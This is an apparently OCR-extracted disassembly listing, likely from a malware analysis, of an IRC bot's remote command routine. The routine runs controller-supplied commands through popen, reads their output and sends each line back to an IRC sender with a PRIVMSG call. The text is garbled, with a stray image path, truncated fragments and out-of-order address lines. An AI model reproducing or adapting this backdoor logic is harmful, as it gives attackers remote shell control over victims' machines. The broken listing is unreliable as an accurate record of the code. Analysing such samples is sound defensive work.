 0000000000003F42 8D8 lea rax, [rbp+command]
0000000000003F49 8D8 mov edx, 400h
0000000000003F4E 8D8 mov esi, 0
0000000000003F53 8D8 mov rdi, rax
0000000000003F56 8D8 call memset
0000000000003F5B 8D8 mov rax, [rbp+var_898]
0000000000003F62 8D8 lea rdx, [rax+3]
0000000000003F66 8D8 lea rax, [rbp+command]
0000000000003F6D 8D8 lea rsi, aExportPathBinS ; "export PATH=/bin:/sbin:/usr/bin:/usr/lo"...
0000000000003F74 8D8 mov rdi, rax
0000000000003F77 8D8 mov eax, 0
0000000000003F7C 8D8 call sprintf
0000000000003F81 8D8 lea rax, [rbp+command]
0000000000003F88 8D8 lea rsi, aR ; "r"
0000000000003F8F 8D8 mov rdi, rax
0000000000003F92 8D8 call popen
0000000000003F97 8D8 mov [rbp+stream], rax
0000000000003F9E 8D8 jmp short loc_4005
aExportPathBinS db 'export PATH=/bin:/sbin:/usr/bin:/usr/local/bin:/usr/sbin;%s',0
; DATA XREF: sub_3C78+2F5↑o
rbp+var_898]
yte ptr [rax]
h ; ' '
loc_40A4
0000000000004005
0000000000004005 loc_4005:
0000000000004005 8D8 mov rax, [rbp+stream]
000000000000400C 8D8 mov rdi, rax
000000000000400F 8D8 call feof
0000000000004014 8D8 test eax, eax
0000000000004016 8D8 jz short loc_3FA0
004060 8D8 mov rax, [rbp+var_898]
004067 8D8 movzx eax, byte ptr [rax]
00406A 8D8 test al, al
00406C 8D8 jz short loc_40A4
0000000000004018 8D8 mov rax, [rbp+stream]
000000000000401F 8D8 mov rdi, rax
0000000000004022 8D8 call pclose
0000000000004027 8D8 mov edi, 0 ; status
000000000000402C 8D8 call _exit
0000000000003FA0
0000000000003FA0 loc_3FA0:
0000000000003FA0 8D8 lea rax, [rbp+command]
0000000000003FA7 8D8 mov edx, 400h
0000000000003FAC 8D8 mov esi, 0
0000000000003FB1 8D8 mov rdi, rax
0000000000003FB4 8D8 call memset
0000000000003FB9 8D8 mov rdx, [rbp+stream]
0000000000003FC0 8D8 lea rax, [rbp+command]
0000000000003FC7 8D8 mov esi, 400h
0000000000003FCC 8D8 mov rdi, rax
0000000000003FCF 8D8 call fgets
0000000000003FD4 8D8 lea rcx, [rbp+command]
0000000000003FDB 8D8 mov rdx, [rbp+sender]
0000000000003FE2 8D8 mov eax, [rbp+var_8B4]
0000000000003FE8 8D8 lea rsi, aPrivmsgSS ; "PRIVMSG %s :%s\n"
0000000000003FEF 8D8 mov edi, eax
0000000000003FF1 8D8 mov eax, 0
0000000000003FF6 8D8 call send
0000000000003FFB 8D8 mov edi, 1
0000000000004000 8D8 call sleep